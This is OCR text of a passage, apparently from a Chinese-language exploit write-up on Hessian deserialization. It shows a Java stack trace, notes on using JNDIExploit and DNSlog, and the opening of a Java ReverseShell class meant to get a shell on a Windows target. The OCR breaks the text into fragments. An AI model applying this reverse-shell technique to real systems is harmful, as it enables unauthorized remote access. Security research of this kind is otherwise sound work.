
18
putVal:635, HashMap (java.util)
19
put:612, HashMap (java.util)
20
readMap:114, MapDeserializer (com.caucho.hessia
21
readMap:538, SerializerFactory (com.caucho.hess
22
readObject:1160, HessianInput (com.caucho.hessi
getshell
使用JNDIExploit工具可以打Dnslog，但反弹shell是不支持
windows的，内存马写不进去，无回显，最终考虑加载反弹shell的
java字节码文件
java的反弹shell代码如下：
JAVA
1
public
class
ReverseShell
 {
2
static
 {
3
try
{ 
4
String
host
=
"127.0.0.1"
;